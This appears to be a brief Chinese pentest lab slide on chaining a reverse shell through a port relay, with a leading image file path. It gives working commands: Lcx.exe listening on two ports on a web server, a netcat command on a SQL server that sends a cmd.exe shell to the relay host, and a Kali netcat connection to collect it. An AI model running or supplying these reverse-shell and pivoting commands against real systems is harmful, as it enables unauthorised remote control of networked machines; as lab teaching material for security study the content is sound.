 2.多向连接反弹shell-配合转发
反向：
god\Webserver：Lcx.exe -listen 2222 3333
god\Sqlserver：nc 192.168.3.31 2222 -e c:
\windows\system32\cmd.exe
kali或本机：nc -v 192.168.76.143 3333
0x00实验室